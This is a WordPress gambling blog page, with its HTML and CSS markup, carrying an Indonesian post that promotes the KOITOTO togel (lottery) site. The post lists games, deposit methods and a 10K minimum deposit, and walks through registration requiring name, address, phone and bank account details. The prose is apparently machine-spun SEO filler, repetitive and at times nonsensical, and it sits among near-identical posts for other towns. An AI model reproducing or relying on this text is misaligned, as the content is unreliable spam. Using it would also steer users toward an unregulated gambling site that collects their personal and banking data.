var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=826' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-826 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-826" class="post-826 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Simpang Kiri</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang benar-benar suka main togel tentu dapat coba masuk di website judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, tentunya di sini juga tidak cuma dapat main togel online tapi sangat banyak banyak sekali keuntungan yang ada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tapi, saat sebelum Anda masuk di web-site ini lantas sudah pasti silahkan cari kabar dahulu data terkait situs yang berikut. Dengan tahu infonya pastilah ini dapat meringankan Anda buat dapat masuk dan main di blognya.</p>
<h2>Mengenali lebih dekat sama web-site judi togel online</h2>
<p>Untuk Anda yang benar-benar pengin masuk di web-site ini sudah pasti saat ini silahkan mencari dahulu data mengenai web-site judi togel ini. Tapi, bila belum tahu ada apakah info perihal blog ini, yok silahkan langsung baca detailnya berikut ini:</p>
<h2>1. Macam games di blog judi togel</h2>
<p>Untuk Anda yang pengen bermain di website ini pastinya silahkan cari kabar dahulu kalaupun di web-site ini terang ada sangat banyak games yang sangat menarik. Tetapi, telah ketahui tak ada permainan apa di web ini serta baca sedetailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Benar-benar betul dengan masuk serta main di website ini tidak hanya bakal memperoleh banyak games lain bukan sekedar togel.<br />
Bila betul-betul pengin bermain yang komplet silahkan masuk di website ini saja.</p>
<h2>2. Sekurang-kurangnya deposit</h2>
<p>Dengan masuk dan main di website ini juga tentu di sini dapat memperoleh nilai deposit yang paling rendah. Pikirkan jika dengan masuk di web-site ini bisa deposit 10K. Asumsikan jika siapa saja juga pemain baru saja satu kali juga dapat mendapat keuntungan main rendah.</p>
<h2>3. Teknik deposit</h2>
<p>Dengan masuk di website ini lantas pastinya Anda jadi pemain dapat juga deposit memanfaatkan begitu banyak langkah. Asumsikan dengan sejumlah model akan juga mempermudah pemain buat main di blog ini. Tapi, telah mengetahui belum apa sistemnya dan baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Renungkan di website ini bakal buat simpel waktu ingin bermain di web-site ini . Sehingga, tentu siapa saja akan juga terasa lebih ringan main di site ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di blog ini lantas pastinya ada service 24 jam maka dari itu betul-betul akan tambah simpel main di website ini dan dapat main kapan juga. Dengan begitu, kalau ingin bermain sepanjang hari lantas akan juga dapat semakin simpel.</p>
<h2>Macam permainan yang ada pada website judi togel online</h2>
<p>Dengan masuk serta main di blog ini pasti mendapat sangat banyak games yang paling menari. Anda sebagai pemain pastinya harus tahu ada games apa yang ada pada web-site ini. Judi togel online seperti 4D ini pasti benar-benar tidaklah ada tidak sama dengan permainan togel darat.</p>
<p>Tetapi, memang dipakai di sini amatlah modern dan pastinya memanglah lebih efektif. Sampai yang berada pada dalam permainan itu itu juga tentulah Anda di sini perlu menduga angka yang bakal keluar kedepannya.<br />
Maka di sinu silahkan Anda buat pastikan saja dahulu angka-angka yang Anda ramalan di sini. Serta seterusnya, nanti pasti akan juga tampil di hasil keluaran angka yang ada dari pasaran yang bakal diputuskan.<br />
Tetapi, kalau memang nyatanya opsi atau prakiraan angka yang Anda bikin nyatanya keluar serta betul, pastinya di sini Anda akan bisa lolos jadi orang juara. Serta berikut di bawah ini pastinya sudah dikasih tahu ada games apa di web judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Permainan togel pertama serta dapat Anda mainkan di website ini yakni kembang kempis. Untuk yang belum ketahui jika permainan yang ini lantas termasuk ke macam games yang udah ada sudah lama serta tentu ini lantas sangat juga tenar.<br />
Dalam judi togel online itu tentunya kelak juga Anda pun penting mengira angka yang kembang atau kian dapat dimaksud dengan angka yang besar disebelah awal mula atau tahun akhir. Dan tebakan angka buat kempis atau yang angka kecil terdapat pada segi yang seterusnya.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda memilih untuk masuk dan main di website ini juga pastinya Anda bisa main dalam permainan tengah pinggir. Buat Anda yang belum mengetahui kalau games togel tengah Pinggir ini sebagai macam permainan online togel yang menuntut pemain buat menerka.<br />
Tetapi, di sini lantas tentunya pemain harus memastikan angka sisi tengah dan sisi pinggir yang terdapat pada togel sekitar 2 digit. Angka yang tengah rata-rata cuma akan terbagi dari angka 25 sampai angka 74.<br />
Akan halnya di sini untuk angka pinggir memang terbagi dari pinggir kecil, adalah angka 0 sampai-sampai 24 dan buat pinggir besar pastinya ini ada di bentang angka 75 hingga 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Buat Anda yang ingin masuk dan main di website ini juga sudah pasti Anda pun perlu coba main di permainan standard yang sangat ternama. Buat Anda yang belum ketahui jika tipe permainan ini pasti betul-betul juga di kenal berikut nama Togel Standard.<br />
Tipe games yang seperti berikut malahan rata-rata memang sangat banyak dimainkan oleh beberapa pemain yang dapat di katakan masih pemula. Dipicu untuk dapat mendalami ketetapan main yang ada pada games ini dapat di katakan amat ringan.<br />
Di sini lantas pastinya Anda pun cuman perlu lakukan tebakan angka kecil atau besar. Di sini lantas Anda juga disuruh untuk dapat memastikan angka genap atau sampai angka ganjil yang selanjutnya pasti tampil di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk serta main di blog ini lantas tentunya Anda pun mempunyai peluang untuk dapat main games togel Shio. Buat yang belum ketahui jika permainan yang satu berikut tentu begitu ringan karena cukup dimainkan melalui langkah menduga angka shio.<br />
Nama shio ini untuk yang belum mengetahui sesungguhnya diambil karena kebanyakan beberapa pemain yang dapat mendapati feeling saat mimpi . Maka, tidaklah mengherankan jika permainan ini betul-betul ada hubungan dengan shio hewan.</p>
<p>Maka di sini juga sudah pasti pemain pasti juga akan disuruh untuk pakai lambang hewan itu buat dapat melaksanakan tebakan dua angka. Perihal ini pasti sangat ringan kalaupun benar-benar Anda terus coba melakukan.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk serta main di web-site ini lantas ada permainan yang sangat menarik yakni 50:50 ini yakni games dengan didalamnya miliki peraturan khusus. Beberapa pemain di games ini lantas selanjutnya harus gunakan struktur pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Selanjutnya, tentu di sini lantas tentu pemain pun penting lakukan pemilihan perkiraan untuk angka ganjil juga angka<br />
yang genap serta besar serta kecil yang nanti mau dimainkan. Harusnya permainan ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang mau masuk serta main togel di site ini lantas tentunya memanglah perlu coba main games 2D 3D dan 4D. Untuk macam games togel online yang satu berikut tentunya jadi satu diantara games yang sangat populer namun juga betul-betul sangat banyak digemari waktu ini.</p>
<p>Angka D yang berdi belakang tentu  memperlihatkan digit, di mana kedepan Bila Anda menunjuk games 2D itu berarti Anda dapat coba menerka 2 angka, begitu pula buat model 3D dan 4D . Maka, rasanya Anda juga penting coba main games yang berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk serta main di website ini juga sudah pasti Anda dapat coba main di games yang sangat gacor adalah tusuk bebas. Juga permainan yang ini lantas sudah sukses menjadi satu diantara model games yang tidak kalah disukai beberapa pemain togel.<br />
Anda waktu main games ini tentu tidak membutuhkan rumus yang ruwet supaya dapat tentukan perkiraan yang ada pada dalam permainan itu. Sampai di sini lantas tentu Anda pun hanya butuh menerka satu angka dan jika menembus, Anda berhasil lolos jadi juara.</p>
<p>Sehingga bagaimana pastilah Anda lantas dapat juga coba games yang satu berikut. Siapa yang tahu permainan ini sangatlah pas pastinya di web-site ini juga Anda dapat coba menang. Dengan memenanginya pastinya Anda juga akan dapat memperoleh keuntungan yang benar-benar besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk serta main di site ini juga tentunya Anda dapat mencoba masuk dan main di games tusuk tepat. Sampai permainan yang ini lantas memang membuat banyak pemain perlu kerjakan tebakan cuman 1 angka yang benar atau dua angka.<br />
Apabila memang sukses menerka secara benar pastinya Anda disebutkan selaku pemain. Tapi, ingat yakinkan mesti dapat main dengan begitu serius.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini lantas pastinya Anda juga mempunyai peluang buat bisa mencoba main di tusuk 2D Macau yang paling termashyur. Untuk model games yang berikut pastilah memanglah dapat disebut sama dengan type permainan togel tusuk bebas lainnya.<br />
Sehingga di games ini tentu Anda jadi pemain perlu menduga angka secara bebas jadi perkiraan. Kalau betul-betul tebakannya lantas betul, pastilah Anda dalam ini yakni juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada permainan yang sangat referensi di website ini ialah tusuk naga. Games ini juga benar-benar tidak ada pembedanya seperti permainan togel 3D lantaran di sini Anda diwajibkan buat dapat menduga sejumlah 3 angka agar bisa keluar sebagai juara dan bisa hadiahnya.</p>
<h2>Cara mendaftar dan main di blog judi togel online</h2>
<p>Kemungkinan selesai dengar ada sangat banyak permainan menarik, Anda juga punyai kemauan masuk dan main didalamnya. Kalaupun benar-benar itu merupakan hasrat Anda, silahkan masuk dengan turuti langkah yang ada berikut ini:</p>
<h2>Bukan web-site judi togel online</h2>
<p>Langkah yang pertama silahkan buka situs togel dahulu. Lalu di halaman pokok udah disajikan menu berwujud login serta registrasi. Tapi kalaupun benar-benar bila belum mempunyai account silahkan buat click registrasi atau daftar.</p>
<h2>Isi form register judi togel online</h2>
<p>Kalau telah click pendaftaran pastinya cara seterusnya yakni dengan mengerjakan pengisian formulir registrasi yang udah disajikan website judi togel online. Di sini Anda selanjutnya dapat disuruh kerjakan pengisian data personal.<br />
Adapun yang Anda isi yaitu alamat komplet, nama komplet, nomor telephone, alamat e mail, nomor rekening serta data yang dibutuhkan yang lain. Penting untuk Anda, jika sebelumnya kirim semua data personal, yakini cek dahulu semua.</p>
<h2>Silahkan click submit di web-site judi togel online</h2>
<p>Bila memang formulir register di sini telah Anda isi semua dengan komplet tentu di sini cara yang paling akhir yaitu Anda mesti click ok atau submit. Kemudian, silahkan nantikan beberapa saat sampai ada pemberitahuan dari situs togel online kalau Anda udah sukses masuk.</p>
<p>Cara daftar serta masuk pada web yang berikut rupanya amatlah cepat serta mudah. Tetapi kesempatan ini Anda barangkali belum bisa mainkan semuanya games yang berada pada web ini . Sehingga, pastilah di sini juga harus juga deposit minimum dapat dalam jumlah paling kecil.</p>
<p>Akan halnya selanjutnya buat dapat mengerjakan registrasi pasti juga simpel cuma karena tinggal click daftar serta langsung bisa turuti saja seluruh perintah yang tampil di sana. Karena itu, pastinya proses register di sini bakal langsung usai.</p>
<h2>Trik login di blog judi togel online</h2>
<p>Untuk Anda yang baru-baru ini punyai account pasti buat mulai dapat main mesti tahu trik login. Sayang sampai sekarang ini lantas ada banyak yang belum mengetahui teknik login serta silahkan baca detailnya berikut:<br />
• Silakan akses dahulu websitenya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username serta kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai dan Anda lantas saat ini udah sukses login ke websitenya.</p>
<h2>Metode deposit judi togel online</h2>
<p>Yang udah login serta pengen bermain tentu dapat. Akan tetapi, di sini mesti deposit dahulu. Sayang masihlah banyak yang belum mengetahui bagaimanakah caranya deposit dan silahkan langsung turuti langkah berikut ini saja:<br />
• Silakan akses dahulu blog judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud serta rekening punya Anda.<br />
• Pastikan check kembali maka dari itu seluruhnya data betul dan tidak salah.<br />
• Untuk jumlah deposit tak perlu terlampau besar bisa pula cuman 10K saja.<br />
• Jika memanglah semua data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit serta langsung bisa mulai perjudian togel apa dan dapat main cukup dengan satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:43:37+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-826 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-kotabunan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Kotabunan</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-pontianak-utara/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Pontianak Utara</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
